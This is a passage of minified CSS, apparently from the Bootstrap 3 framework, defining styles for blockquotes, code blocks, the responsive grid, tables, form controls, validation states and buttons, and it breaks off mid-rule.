\00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success 